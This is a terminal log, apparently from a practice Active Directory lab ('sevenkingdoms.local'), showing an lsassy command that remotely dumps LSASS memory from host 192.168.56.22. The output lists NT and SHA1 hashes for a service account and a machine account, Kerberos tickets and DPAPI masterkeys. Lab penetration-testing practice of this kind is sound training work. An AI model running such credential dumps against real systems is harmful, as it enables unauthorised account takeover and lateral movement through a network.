 [Oct 24, 2022 - 23:04:27 (CEST)] exegol-goadv2 /workspace # lsassy -d north.sevenkingdoms.local -u jeor.mormont -p _L0ngCl@w_ 192.168.56.22 -e task
SUCCESS:root:Authentication successful
[+] 192.168.56.22 Authentication successful
SUCCESS:root:Lsass dumped in C:\Windows\Temp\Es39C66n.log (48026054 Bytes)
[+] 192.168.56.22 Lsass dumped in C:\Windows\Temp\Es39C66n.log (48026054 Bytes)
SUCCESS:root:Lsass dump deleted
[+] 192.168.56.22 Lsass dump deleted
SUCCESS:root:NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
[+] 192.168.56.22 NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
SUCCESS:root:NORTH\CASTELBLACK$ [NT] 22d57aa0196b9e885130414dc88d1a95 | [SHA1] ed0a5f27be5e279918544a6a42ae18a6b054ca67
[+] 192.168.56.22 NORTH\CASTELBLACK$ [NT] 22d57aa0196b9e885130414dc88d1a95 | [SHA1] ed0a5f27be5e279918544a6a42ae18a6b054ca67
SUCCESS:root:north.sevenkingdoms.local\CASTELBLACK$ [PWD]
[+] 192.168.56.22 north.sevenkingdoms.local\CASTELBLACK$ [PWD]
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-10-25 06:27 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_adb7e649.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-10-25 06:27 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_adb7e649.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-10-25 06:27 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_a13a9c9b.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-10-25 06:27 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_a13a9c9b.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-10-25 06:27 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_16ad15ce.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-10-25 06:27 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_16ad15ce.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-10-25 06:27 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_4cdfee84.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-10-25 06:27 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_4cdfee84.kirbi)
SUCCESS:root:12 Kerberos tickets written to /root/.config/lsassy/tickets
[+] 192.168.56.22 12 Kerberos tickets written to /root/.config/lsassy/tickets
SUCCESS:root:5 masterkeys saved to /root/.config/lsassy/masterkeys.txt
[+] 192.168.56.22 5 masterkeys saved to /root/.config/lsassy/masterkeys.txt